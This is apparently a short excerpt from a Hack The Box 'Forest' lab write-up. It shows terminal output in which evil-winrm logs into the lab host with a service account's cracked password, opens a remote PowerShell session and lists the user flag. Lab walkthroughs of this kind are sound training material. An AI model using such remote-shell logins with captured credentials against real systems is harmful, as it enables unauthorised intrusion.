 erebus@kali:~/Desktop/HTB/writeups/forest/files$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>